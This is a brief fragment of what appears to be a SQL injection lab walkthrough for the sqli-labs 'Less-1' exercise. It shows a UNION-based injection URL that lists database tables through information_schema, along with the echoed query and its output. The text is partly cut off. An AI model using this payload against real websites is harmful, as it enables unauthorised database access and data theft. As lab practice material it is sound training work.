 Less-1 **Error Based- String**
27.0.0.1/sqlilabs/Less-1/?id=-1%27union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_sche
Welcome Dhakkan
SELECT * FROM users WHERE id='-1'union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'-- ' LIMIT 0,1ArrayYour
Login name:emails,referers,uagents,users
Your Password:3